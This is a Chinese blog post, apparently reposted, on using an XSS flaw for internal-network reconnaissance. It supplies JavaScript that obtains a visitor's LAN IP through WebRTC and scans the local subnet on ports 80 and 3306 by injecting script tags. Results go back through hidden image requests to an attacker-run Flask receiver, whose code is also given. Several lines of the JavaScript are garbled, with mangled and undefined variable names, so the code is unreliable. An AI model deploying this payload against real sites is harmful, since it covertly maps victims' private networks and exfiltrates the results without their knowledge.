XSS的另一种利用思路
Posted 电脑手机黑客
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS的另一种利用思路相关的知识,希望对你有一定的参考价值。
听说世界上只有百分之3的人关注Jayson,很幸运你是其中一位
前言
安全测试人员在测试XSS漏洞的时候,用得最多的方式是利用XSS钓鱼攻击、盗取会话凭证,挟持会话。当然还有很多其他利用方式,但是却很少涉及内网渗透环节。换一种思路,XSS还可以做很多意想不到的事,本文通过实践介绍利用js进行内网端口扫描的渗透思路。
获取局域网IP

进行内网端口扫描首先第一点要获取内网IP,这是最关键的一步,这里有一个前辈的Demo:

使用的WebRTC技术获取当前访问者的局域网IP,具体的js实现如下:
function getlanip(callback){
var ip_dups = {};
var RTCPeerConnection = window.RTCPeerConnection
|| window.mozRTCPeerConnection
|| window.webkitRTCPeerConnection;
if (!RTCPeerConnection) {
var iframe = document.createElement('iframe');
iframe.sandbox = 'allow-same-origin';
iframe.style.display = 'none';
document.body.appendChild(iframe);
var win = iframe.contentWindow;
winwindow.RTCPeerConnection = win.RTCPeerConnection;
winwindow.mozRTCPeerConnection = win.mozRTCPeerConnection;
winwindow.webkitRTCPeerConnection = win.webkitRTCPeerConnection;
RTCPeerConnection = window.RTCPeerConnection
|| window.mozRTCPeerConnection
|| window.webkitRTCPeerConnection;
}
var mediaConstraints = {
optional: [{RtpDataChannels: true}]
};
var servers = undefined;
if(window.webkitRTCPeerConnection)
servers = {iceServers: [{urls: "stun:stun.services.mozilla.com"}]};
var pc = new RTCPeerConnection(servers, mediaConstraints);
pc.onicecandidate = function(ice){
if(ice.candidate){
var ip_regex = /([0-9]{1,3}(.[0-9]{1,3}){3})/
var ip_addr = ip_regex.exec(ice.candidate.candidate)[1];
if(ip_dups[ip_addr] === undefined)
callback(ip_addr);
ip_dups[ip_addr] = true;}
};
pc.createDataChannel("");
pc.createOffer(function(result){
pc.setLocalDescription(result, function(){}, function(){});
}, function(){});
}
WebRTC
WebRTC,是网页实时通信(Web Real-Time Communication)的缩写,是一个支持网页浏览器进行实时语音对话或视频对话的技术。WebRTC 实现了基于网页的视频会议,标准是 WHATWG 协议,目的是通过浏览器提供简单的 javascript 就可以做到实时通讯。WebRTC 项目的最终目的主要是让 Web 开发者能够基于浏览器轻易快捷地开发出丰富的实时多媒体应用,而无需下载安装任何插件,Web 开发者也无需关注多媒体的数字信号处理过程,只需编写简单的 Javascript 程序即可实现,很多浏览器包括Firefox Chrome,360极速浏览器都已经支持WebRTC, 但是Internet Explorer 和 Safari 尚未支持 WebRTC。
JS端口扫描
有了局域网IP,利用sciprt标签加载js函数执行,然后利用html onload事件结合img标签当然可以这里可以使用其他的比如:iframe标签等,把加载成功的IP,端口信息传回我们的接收端,这里我用Flask简单的写了一个接收端。
#!/usr/bin/env python3
#coding:utf-8
from flask import Flask,request
app = Flask(__name__)
@app.route(rule='/')
def index():
args = request.args
for k,v in args.items():
print(k,v)
return str()
if __name__ == '__main__':
app.run(debug=True)
下面是一个简单的扫描函数和数据传回函数。
//数据传回
var TagName = document.getElementsByTagName("body")[0];
function post_data(ip,port){
var img = document.createElement("img");
img.setAttribute("src","http://127.0.0.1:5000/?ip=" + ip + "&openport=" + port);
img.setAttribute("style","display:none")
TagName.appendChild(img);
}
//简单端口扫描
getlanip(function(ip){
//判断内网IP
if (ip.match(/^(192.168.|169.254.|10.|172.(1[6-9]|2d|3[01]))/)){
ipip = ip.split(".");
ip.pop();
ipip = ip.join(".");
for(var i = 1;i<=255;i++){
var script = document.createElement("script");
var ipip_url = ip + "." + i + ":80";//3306
script.setAttribute("src","http://" + ip_url);
script.setAttribute("onload","post_data('" + ip + "." + i + "','80')");//3306
TagName.appendChild(script);
}
}
});

随便一个html引入js文件,加载效果图。




在服务端成功的接收到了开放80端口的ip。

当然其他端口也是可以的只要支持http协议访问的比如3306。

探测到开放3306端口的主机,这样实现了一个简单的局域网ip端口的功能。
结语
当怀疑某处存在xss漏洞而我们又想知道内网具体的ip端口情况时,我们就可以利用这种方式实现局域网端口探测,有点类似于SSRF,但是通过XSS也同样可以实现。
跟着Jayson玩耍看世界,带你装逼带你飞。喜欢的观众老爷可以点波关注,Jayson在此跪拜!
以上是关于XSS的另一种利用思路的主要内容,如果未能解决你的问题,请参考以下文章
软WAF的另一种思路:基于Openresty+Naxsi的WAF实现